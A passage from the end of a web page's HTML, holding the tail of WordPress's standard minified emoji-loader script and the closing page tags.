t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://gaycamchat.org/wp-includes/js/wp-emoji-loader.min.js
</script>

</body>
</html>
